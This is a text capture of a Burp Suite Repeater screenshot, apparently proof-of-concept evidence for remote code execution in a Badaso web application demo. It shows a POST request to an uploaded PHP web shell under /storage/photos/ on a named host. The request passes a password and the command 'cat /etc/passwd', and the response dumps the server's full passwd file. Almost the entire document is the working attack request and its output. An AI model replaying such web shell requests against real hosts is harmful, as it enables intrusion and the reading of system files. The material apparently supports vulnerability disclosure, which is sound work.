 Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Fluidsignal Group S.A [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
RCE × Normal × Execute × +
Send Cancel < > Target: https://badaso-demo.uatech.co.id HTTP/2
Request
Pretty Raw Hex
1 POST //storage//photos//1//A6386sf8aa2gdh6DFG.php HTTP/2
2 Host: badaso-demo.uatech.co.id
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9
10 password=AGSH635479302H235&cmd=cat%20/etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 30 Sep 2022 21:04:41 GMT
3 Content-Type: text/html; charset=UTF-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?
group":"cf-nel","max_age":604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 752fe993aa94ad01-ATL
9 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
10
11 <?xml version="1.0" standalone="no"?>
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
40 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:111:1::/var/cache/pollinate:/bin/false
42 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
Search...
0 matches
INSPECTOR
Done
2,633 bytes | 394 millis